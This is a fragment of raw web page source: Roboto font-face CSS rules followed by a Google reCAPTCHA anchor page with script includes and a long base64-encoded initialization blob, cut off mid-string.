U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ODa4tTU6pirWPo4d7UVzTg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ODa4tTU6pirWPo4d7UVzTg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ODa4tTU6pirWPo4d7UVzTg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5ZuMhVYLMKpDljChsObwqDCu0rCvxQBWn8IAsKiUMO2wrPDnzhWUHfCqMOrH8OVQE5TMRt9w47Ck1QDNU4Yw47DpcOow4dbwpXDhWQQYQcRw73DszsGwrHDisOew4wIw5EUMHDCosOia8OGw5YYOMKiw7dWcSHDlMOHYcOtfMO9YxnCuVfCngrDlk/CpMKqNMKGM8OBP1/DpTDDrgrDkcOOwrfCvsKDw7A5bcO9w75gJh/DoHHConvCgnHDqxU6SVvDkcOCw77Ds8KNwpHCk0lqRkrCnkNzW8K+w6bCocKUwrjCvAnDsgYfWG0iN31AZknDjmvCl8KZwpLCu8KMFsOawobDmcOFdV/[base64]/CphQCw5RRwrfDg8KSwpM2TsKWw5lqw79tAwQEw6pDPHI/w6bDtgHDucO+CsOXLcO/H2MCdRBlwoDCkMOzwrRvd8OkwqIBw4kJw7HCqsOjCCdTLkDCn8ONw4/CkUzDiMOqUMK9NMOuQRLCicKPf8OXFsKvWQrDsi47eVbCrsOaO8KFw63DgsK2E8OYw5QAw4kmwqTDgwhFfw/Dnn/CqjJwKMOkecK+UcOOP8KPBMK+wrsSw4bDiybCrsO6XsOFwrfCs23CgcOqw4IQcnckw5k/[base64]/CjWx8w7rCoXnDhFPCgMOhBMODb0Q4KX7Dn8Ksw4U/Cx3ChMOlwqPDvcK1w5ovC8KlwoNGdMKgKsOSfMOew77Du8K/LWrCvhhSDVgpwpk/ZcOzYDhRSsO4wozCg8OuwrxjNsO2w7PDlCUawqHDpsO1w6jDp8K3wrl/w7zCiVrDpznCpcKawqXCrsO4wpnCosOtwpDCm8KXVX4BO8KPw4hIwqE0V2fCrGzCocKUwpzDvMOXPMKiwrfCncOXIkw1QzM4TMKxcMOAw4bDjV/[base64]/DiEXCqiNbPcOhwrrDkBB/FDPCulodQcKeCMKfLcOBOlXDvDx+wozCmsOWCFbCkUEfRcOFdMKzwpobYlPDmFVPwofCuxhiwprDpksReMK+ScOCD2bCp8OUwo3DkQ7Dsl8MLcOTw7PDkcOpPTXCjMKcPsOaw7EnT2rDq0Maw6bDl18hw6BPwo98wo/CucKJwpfDri4Awo/Cqx0pMMK9GSApXsOuAW5LwqQww4EOCz7Cim/CvcOYw6lzw6nDvsO4w6Jjw4Uuw59Zwr3CmcO4SMKmFA1kGw7CvcKxwp0TwqrDqcKDwocWaURqRm4Cw61lbsO0w4g0fsKfYgJbwoXCmMO4w7/DjmlTwp4hwrfCpzLDtBZLJMKUw5jDisOdwqlxLjvDhAPDtsKgwrdfwo4Qw61BwqsewqgrITjClxlzQBUwYcK8cnPDjsOBC0vCvFU0O3J0w6U/woTCoA0cwrROPS3CrjFNw7vCnjBow4PCim3DmRJbKMODw4fCoX0twqTCqXlpw4QcM8KkSsK9McK/[base64]/TMOXFH7CrsKBw69lwpfDvAxCw6AWwrgrwrtvSUpvC0BzCcO2ZQHClCrDo8KEfXJ/wovDtcOEw45fwpjDuldVFDZqwr7Cv8K/PMOCHMKywrVPbUfCjAPCuEJTwopYG8Kkw7LDnMKyBcK3YHrDocOta8OgDMKkMU7CmsOaw6DCiibDuSd2wqAOSMKNwoYmw6nCm8OBBz7CqsOEwqcjHDB4w4sQSB1qw4NNVsO1wrjDs8OJSGIfPwbDqcKgw4nDpn/[base64]/[base64]/[base64]/w7XDjsK7w4fDhlTDlHfDun1kd8KXBMOrKQ0KwrEPwp5fwoHCusOcHGzCrVFoH8OSRh3Cl0NRBMO9wq/CuMOLwqbCvcOcC07Dh8K+w5AHw4rCjlHDpC0EwpjDl39kwrLCgsO6BcKiwp/[base64]/Dnit6w4jDlsO4w7HDg2hKVsKuwrJVJgd7M8Obw4/DnsKAwolAawArwpcDw6nDgF3DhzEjZsO9w5HDphPDi8ONOsOvWcOdw5ITw7QlQGMuw4bDnWLCmMOAbcKKw6cgwoBqB8OUwrNbwrXDlTx/OxsUTFlHw4l3SsK/w49xw7PCv8KpwrVMw6bCpXzCkMOZw5rDk2HDmHYmw70xcWDDlR0fw7HDqE/CkUzDqMOCwprCn8KUJcKywplhwpcZXH1DYnAew4Fcw6jDolrDgMORwqXCvsK4wrnDq8KYbmcGGyERIEd8IWzDmcKOwqJRw4JODsKPZMOQw6nCrsOHG8Ohwp/ChG5KMcOHEmPCrVEkwrzDhyDCs3sVSsO4w70qw4LCuAlBbBrDr8O3w6VGF8K2w6TCosOzWsOWw6cjQQ/Cm3DDqyRqw4TClFNrdcKjECPDhC9cwqdgXsOjZcO2NMKOQXczwrA3wotcw6o4w79Gw5zDlSgCdnYZDcKkw6tWZcOVwrbDosOUEcKow4/Dp31kA8ONYMKjV1vCgTlawplAw7LDondfU0FTw43Cpk0PwrF3QcOgJsO9KBcMKTZdwrnCo1tPwrPCvE/[base64]/CsMKXw4NXB8O9wpLCh8KhQMOXK1vDusK0wrsqwofCisKDw5LCjWzClHt0w58hwqxgwpbCjcKaw7DDucO5FMK7bMOhw7VLwp/[base64]/Cs8OVw6PDhsO8w54UacKJd8ODw7XDq1/CrMOtw7AyKFYrd3LDqsKBCBlzccKmcEHCrsOHw6TDmxhSw5PDrxzCumbCghVtE8KLwo/CnnN0wofCpzNYwoDClnjClcKsDFs1w4DCgcK0w4/[base64]/Do33DtnsXwr7CvsKNBsODUcOcaMOmT8KUJcKfWMO5Hi9dBcOYCy1TOGUiwpd6PcOxw4fCmcOBw4HClXDDn2/Dg8OHcsObUFtEwqEAOQpJAMKOw4YrE8OUw5bCtsO7L1k4a8KTwrbCplRywoTCmCLCqi8hw4lFPQ0Lw67Dk0BqZWDCmwhIw6zCgybCo3gJw65KEsONw6HDhxHDjsOUw6ANwq/CjG5hwo9vd8KkZMOZfMKaBWjDhDsGEls4EcO7Oysuw7PCgUHDmsKiw4fCucKESjUvw49aw4d1djghw6PDghDCisK2MRTCljzCkFnCssKAHEsFE287wq/Cm8OqEsKVwo/CkcKkAcKKZsOIayfCv8OBEFTCp8KKGRxtwqMBF3Mww7Fdw5YmG8OUwplUw6bDisOLwpAZE0jCjHQyETTDkgbDo8KFw67Dv8OTIsOCw6XDqXBnw4FUY8KswpRsZVHCuMKBRMKGwrklw4dwCml9H8Oow4PChMO7M8K+KMOxw7/CrzwKw4LCpMO+EcODJxvDsXdRwq7DocK9w7fDt8Okw5g/[base64]/CtVfDpUzCjcODAWNEDcOSw7JXwpnCu8K6wrMjwr9kw6U8QsOXwpnDnsKiMErCrsOHwr0zw4TDvRcCw6nCjMKjGEpgRkjDqhV1TMOjDXzDssKGwo3Cjg/CusKLw4XCl8KYw4EKVMOXNMKoDcOBw7nDmEpWw4d9wp/[base64]/Dl8KswrA5VxHCrw0ZOATCsMO5NlTCmUrCr8KOwqvDum8GdhBGw7nDoXfCviZSL3dow5nDvD1iVBhPEMKfYMOvBBrDnMKqSsO+w7MFQHNEwpbCr8ObB8KdGzgFOMO5w6LDlzTCjFF/wprDsMORwpvCisOaw4XCvsKFw7wgw5PCs8KmIcK+wq/Cugg6wo4VSlLCgMK/[base64]/[base64]/MHHCksO2wrgrA0oCw5AKC0jCjcOCwp/Cvi/DpMOqZMO4DsKwwqU9S8OCdR0yYw4UaCrCglbDuMKlIcKXw5XCrcO7YR/CiMO9Sg3DoMOPDhsbX8K9bMOXw77DniDCkcOtw5fDucOiwr3DlVV5JxYmw4sbeSHDkMKGw6g+w4c+wo8VwrTDsMO4ByIgwrxew7fCqjrDh8OcK8OJLcO6wqLDp8KDbUUwwqwfWVM8DMKQw53CogbDkcKSwowhSMKbLBw7w57Dv17Du2/CjWTCkMOnwpNvSsOEwpvCtMKraMKpwqZawrbCl2/[base64]/[base64]/CmWFrQTrDvTwBwqbDglPCu2LCjwlVwqcpwqzCp1doIw0ocsK1GkwvdsO6wrgmwrcZw6sawpgtQj/Drj5KDsOsdcKVw6PCvMOFw4LCjRQPXcO0wqMzbMKOVV8zZwsIwr0jw4l4wpfCjsOyCMO+w6XCgMOMGxdKAQ/DgsKswokCw5ZqwrHDtCfCnsKpwqUnwr7DuwnCgcOMCDIUJlvDo8ObSTc/w4bDvirCvMOqw6VMEWo/wrIXJsKiYsOYwrQUwosUNsKpw53CkMKWF8Kswp1tGznDvUQeEcKfXELCmn5hw4PCuCY6wqZbEcKbOV/CuyLCt8ONOVLDnQ8Iw54JTMKaLsOudnZ5EVnDokXDhsOKdl/[base64]/wo16wrs7YDbDg0jCqlQNw6LDpcOpWMOiOn8gwok8wpfDucKwwrLCosKhw77Cg8KcwqpYw6kmKwUowrwsRsKZwozDqVN8ayFRKsO6wpTCmsOECVPCq3PCt1w9A8OLw6jCj8Oaw5XDvhw9worCuMOqTcOVwpUeCCHCksOMRic3wq7DsxfDmWEKwqthL3JvcmHDoE/CjcKNFivDr8OKw4MWQ8OYwrvDvsOww4XCo8KawrTCi3fCvGHDucOAUGfCscOjcEzDusKGwqTDtUvDv8KjJjrCjMOMacK1worCrjfClVpdw7FeJnjCl8KYG8K4T8KsesOZesO4wrI2YQXDtl/DpsOcA8Kaw53DvTfCuG0Nw5rCiMOawrDCqcKEDQLCmcOAw6cNJj3CkMK0PFJAF2rDgMK3ESUIMcOKPsKyN8Oew6rCpcOYNMONJsOXw4cGeVLDpsKkwq/[base64]/DrcKxG8OEwpc3w5pxZsO9w6jCrMOvwpjDrsOcw5PCtw0wwpTClVkQEWzCsnLCuwsbw7nCksOvcsKMwrDCk8K7wokyZWDDkD/CgcKiw7DCuh0nw6MuUsOnw6nCt8K5w4HCicKBEsOdHcOkw6/[base64]/Co8OjYMOjTgrDgGwQeMKKwqnCvyLDusKzFEkXw5gzwqcAw6UsR3FMw7Zow6LCl0pmKsKSbcKZwpUYQxw6XGrCpjh6woXDhkzCncOTMmbCscOPE8O/wojDqMK7A8OOTcOgGWTCnMOIPS9Yw7I6RMKUEsOWwoPDvhk0LU7DpT8jw5Ncwq8DeCU+GcK4X8KCwp4aw4whw5JHXcKHw6t4w7NuHcKwIcONw4kLw7zCusKzZg5CRm7ChMOuw77DuMOnw4jDgsKGwphKDU/DjsO4VcO2w6nCtw9LXcKgw4cRFWvCr8OMwpTDiD/DnMK1EDHDtATDuDI1XsOJByDCqMObw7MQwpnDjUcJKGA6E8OMwp4VZMKJw7EfC33CkcKFRWLDmsOsw7NRw6vDv8Kqw4lRZQsjw6rCuGtAw4t3UQI6w4LDo8K8w6zDrcOpwowvwoPCvAICwrzCucK4P8OHw51MRsOrADPCpV/DucKcw73CpXJlOMKowoUIEi06I0TDgcOmEm3CgsOzwrZXw4IeT3TDiEUKwr7DsMOJw4XCv8K4w4VgW2YkKmgNQjLCqMOdYkRGw7LCkF3Ch2QKwoIQwqVnwrDDvsO2w7oYw7vCn8Kfwp/DqgjDoRHDgRpqwpVLE2PDpcOOw6XCisK9w5nChcOZUcK6cMOSw6nCv0HDkMK3wrpSwpzCqlJ/[base64]/DnsOLw4HClMOvw5kAPTPCo39OUMOYwo7ClcKew73DlsKow77CssKLDsOrG03CjMOEw79AJQIvPcOTPizDh8K8wpLDmMKrX8KYw6jDhn/DpcOVwqvDgnolw4zCoMK0YcOJOsOUB2ErFMO0MCFsdXvCkXsuwrFgElp2D8OzwpzDo13DlgfDs8ONAsOZVcO3wp3Cv8KUwr/CtHQ+w5Ruwq4zciFPw6TDhcKTZBcVZMKOwrRRX8KBwrXCgxbDi8KmOcKFWcKGcMKoCsOEwphCw6FVwpQ/[base64]/CisOEUT18w5TCg8KUwqfDh1fChlnCosOVw4jCssKLw7Eiw43Ci8OQw5TCkCFDHsKrwoXDu8KJw6csQMOXw5PCiMOewo18EcOgBCrCmFE8wofChMOfJV7DhQhww5lcdw95cX7CqsOaQS4PwpQywp4oZRtQZHtuw4fDrsOdwo5/wpAXEWsdIcKPIhhpHsKtwp3Cr8KeRsOxIMOIw43Dp8KyOsODQcK5wokfw6k4woTDmMO0wroVwqNMw6bDt8Kld8KPa8KXfCbDqsKOwrMfNGfDscOIQXPDsgvDoFfCuzYlLTLCpSDDhm0XChVob8OgasOLw5BQKm/CuStuFcKaXjNFwoM/w5DDscK6AsKAwq/CisKrwqZjw6puYcKZDUPDm8Oqd8OVw6LCmwnCp8OzwpEWJMOXSQfCssOWfWBiKcK3w5fChALDmsOCHUMgwrnDjEPCncOtwo/DpcOeRA7DuMKNwr/Ck3bCtHk7w6TDtsO3wqc8w5M3wrHCoMK+wpjDuFrDn8KIwr7Dknckwr1pw6V2w43Dn8Kpe8Kyw5MCGcOUCcKUUSjCjMKUwrE7w7bCjSHCrDA8RTTCg0Y7wrrDoE4eQwnDgjfDpsKJG8ONwrsEPz7DmcOtaXMvwrTDvMO/w5rDosKkIMOtwpFbaB/CtsOOTW48w6zCp33Ci8Khwq/DvGLDjGfCrMKsSG52HsK/w5ctF2LDmMKiwosBFEjCscKpNcKzAAASIcKwfGIiGsK5NcKFOFAvNMK7w4rDicKyCsKOUAg2w5jDnDULw4PCj3bDnMKFw5glD1vCpsKQQsKAN8OVacKKWQtow4tyw63Csj/DoMOsSXDCtMKCwqXDtMKJG8KLIk48FMK7wrzDkgggX2xTwoHDusOGPsOQdnklAcOuwqTDscKSwpVsw6rDqMK3CyHDkGBWfC0/WMONw7I3wqTDqlvDpsKiEMOYOsOPeVRjwqxCdhpEdVNswpcAw5LDkcKqJcKrwoTDrHHCl8OQBMOYw5d/[base64]/CthfCqycUWMOVw4powrPDqRfDv0nCrj4qMEzDu2zDlldNw7g/XUrClsO0w6rDvcO/w79DOcOhN8OIZcOHGcKXwpQiw4IRC8OMwoAjwo3DsHA8KsOCesOECcKpED/[base64]/CoFvDncK6w6NGw6E+R8Ozw5kBwr7CucKiGlbCgsOyVMKHJMK+w6nDhcOMw6HCmyXDiS4WAz/ChS8+K2DCt8Oyw7YUwpPDicKdwq3DgQQQwrASOnjDkSgLwrXDjhLDq05XwpTDqUHDmCnCjsKxw4VdM8KGNcKBw7HDp8KTakUHw5zDt8KvIxQNbcO8ahfCsA0Kw63DhE9Se8Kfwoh5Og/DqVlBw5LDkMO4wrcAwr9xwrHDscOcwo9XTWHDpgQkwr46w4LCjMOzc8K3w7rDusK6DVZXw587FsKKAA/Ds0ZcXXPCt8KLekPDlcK/w5zDghdkwqfDpcOjw6YCw63CsMOVw5vCqsKhDMK0LFp2EMKywokLQHrCpcOiwpPCt2LDhcONw6jCgMKVVUJ8QgzCgxTDgMKbJQrDoxLDqRbDnMOhw7R0woZTw7vCuMK0wpnCnMKNJmbCssKgw4NFRiA8woU6FMOULsKtBMOcwpAUwp/DisOFw6B1VsK8woHDlQMgwpnDo8OiRsKMwoYeWsO1OMK4L8O1ZcORw6/DunrCuMKlOMK3AwHCqCPCiVdvwql9w4fDllzCpXbCl8K/V8OvKzPDqsOlKcK4ecO+FgjCuMOfwqDDgHR1G8OfPcO/[base64]/Dk8O8bgAvwrzCqS/[base64]/wqYSVsOSw4d3w4rDvQdeXcKdQFJwc8O6w5BWw5fDm3rDjVJ1dErDicKtw4ACwqnCogfCjcKQwqQPwr58JXHCtxgxwprCjcKIHsK2w4d0w4tSJcOqeHcKw7fCkx/Du8Oow4cpCnsqYRvCjFXCswo7wrLDhRHCqcOrXlXCqcK1SkPDlMK/UkNrw4zCpcOwwovDi8KnK2kfF8OYw6B0aU90wr5+LMOOLMOjw7lkf8OwJT0GB8OhYcOKwobDocO3w75zY8KQOErCl8ORO0XCjsKYwpzCsjnCvcO/Kk8DGsOow7DDlFgMw6bDs8OhC8O+woNMS8K3YWLDvsKqwrvCvnrCqBo5w4IQJUENwpfCtVE5w55kw63DucK5w7nCq8KhM0wUw5IywpBUCsO+UEHCmhLDkgRCw5HCgcKCHsO1U3dNwrRMwqPCviYMZgAEFilXwpLCisKAOMKKwo/CkMKZJRYtLhVLMyDDsAHDqsKefE3CkMK6S8KGTcK6w7cAw4QKw5LCo0d5fsOEwqwvTcOzw57CmMKPD8OvXA7Ck8KjMQPCtcOiH8ONw5PDjF7CtcOyw5/DiRjDhwDCuXDDiDY1w6szw5Q7C8ORwpg3VQZFw77DkQLDq8KWfMKOESvCvcKLw6rDoX8YwqQzYMOWw4sqwph5cMKwfMOWwrRIPEsEOsOBw7VuY8K/w5jCisOyDcKNG8OhwrvCkEU1Iy4ww59WCQXChD3DuGUJwrfDhW0JYcOZw6jCjMOuw4c9w7PCv2NmFcKnV8KVwo9gw5LDnsKAw7/CscKZwr3DqcKfRjbCp0ZXTsKxN3tWTMOOEMKewqfDjsOtQgXCkGzDhCTCth9Lwpdnw6oFL8OqwrHDtSQrIVxCw60nPQdvwpjCiE9Fw5sLw7guwpJaAcOGYEgXwrvDpEDCn8O6wpHCqsO8w5ZVfDLCkhliw6fCu8O/w4w2woACw5XDp0vDsRbCs8OqS8O8wq89bUVvfcOWOMKhVDk0dW1jJMOXT8OhQsOww7ZYCgNBwofCrsK6SsOVGcO5wr3CsMK+w7fCt0nDjSkkWMOgQsKDOcO9BMO/KMKLw4MWwo1OwpnDusOtZnJqRcK6w5rCklvDiXlTH8KfEiUDIkHDr1scO2fDsT/DhMOow67CiEJOwqDCiWEpbH92TsOywqg6w6FYw7pAC03CoH4HwrFdT2/CjTrDqifDiMOPw5rCvSxOJ8OCwqDDlsOxLVATT3p3wpQwQcOUwofCnXtUwopnYxUaw6d8w4XCmjMoczFaw7BvfMOoIsKFw5nCnsKpw7ZSw5vCtDbDoMOCwrUSBMKbwohswrp8EgkKw502R8O3KyfDuMOlMsO2IcKyBcO0K8OpbAzCuMK/[base64]/w6TDlsKREz7CumnDgyRjw4vCo8OKRhhdSl4Dwokjw7rCrDcSw6d7fcOPwpAgwog6w6HCjCZfw45hwqvDumlKIcKiP8KAR2jDk3tKVcO4w6ZEwrTCnBF/wppOwrQcXcKtw5NgwojDucK9wo8TbW/Cg3XCh8OyMErClMK5PmXCi8Kdwpw9YmINGghTw5M6YMOaPEsBCC9IZ8OgAcKZwrQZSXvCnVkAw65+wolDw7fDkXTCo8OVAmgmWcOnJltSZlPDnm8wI8KawrVzPMKQcRTCumoNczzCicOUwpHDsMOWw4zCjnPDsMKLLnvCt8Opw6XDs8KSw5dqNXk/wrNeOcKdw45rw7kDdMKoPmrCu8Ogw7DDq8OhwrDDuFZWw4EkJMOEw7PDpijDrMOHFMO1w55zw6Yhw4BuwrFcRA3CiEsdw4wub8OQwpx1DMKsfsOrFShJw7jDpQjCgXXCvUzDm0jDlWrDgHAKXADCrk/DqVNnH8O3wpohwqNbwqM9wqFgw55bZsOUNh7DtklZK8K9w6UOXxVZwqBzdsK1wpBJw6fCsMOGwod3A8Ozwo0rOcKmwqPDgMKsw6nChDRGw5rCjhs+I8KpNsKsYcKKw5tfwq4Hw61/VnvDu8OQA1/CpsKECwpyw6jDjx4EXW7CqMOCw6cfwpoVCFtxX8KXwoXDikHCncOxSsKUBcK9P8O9P2nDvcO+wqjDhw4rwrHDusKbwprCum1dwrbDlsKEwoRWwpFtw7vDkxpEB1bDisOAHcOewrFWw5/CkVDCnxU6w5BIw6zCkCPDqhpBIMOMPUrClsKbDQ3Cph0WMMOYw4/[base64]/DpCrDucKYw6jDhGVmwowjwp0BcMO/w7bCtgDCrVgeZCBTwqPCmhLDpAfCoRxPw7LCnwTCo2UKw6YEw5TDoh/CnMOydsK